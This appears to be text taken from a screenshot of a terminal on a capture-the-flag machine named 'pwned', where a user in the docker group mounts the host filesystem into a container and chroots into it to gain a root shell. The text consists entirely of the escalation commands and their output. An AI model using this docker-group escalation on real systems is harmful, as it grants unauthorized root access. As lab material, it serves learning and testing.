 ariana@pwned: /home
File Actions Edit View Help
Shell No. 1
ariana@pwned: /home
Shell No. 6
selena@pwned:~$ id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
selena@pwned:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
privesc latest 09ae39f0f8fc 4 days ago 88.3MB
<none> <none> e13ad046d435 4 days ago 88.3MB
alpine latest a24bb4013296 6 weeks ago 5.57MB
debian wheezy 10fcec6d95c4 16 months ago 88.3MB
selena@pwned:~$ docker run -v /:/mnt --rm -it privesc chroot /mnt sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)